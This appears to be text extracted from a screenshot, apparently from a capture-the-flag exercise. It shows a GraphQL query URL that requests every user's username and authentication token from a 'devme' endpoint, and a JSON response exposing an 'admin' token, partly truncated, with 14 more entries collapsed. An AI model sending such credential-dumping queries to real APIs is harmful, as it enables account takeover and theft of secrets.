 devme.be.ax/graphql?query=
https://devme.be.ax/graphql?query={users{username,token}}
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
JSON Raw Data Headers
Save Copy Collapse All Expand All (slow) Filter JSON
data:
users:
0:
username: "admin"
token: "3cd3a50e63b3cb0a69cfb7d9…475535930fa3db6e687280b"
1: {…}
2: {…}
3: {…}
4: {…}
5: {…}
6: {…}
7: {…}
8: {…}
9: {…}
10: {…}
11: {…}
12: {…}
13: {…}
14: {…}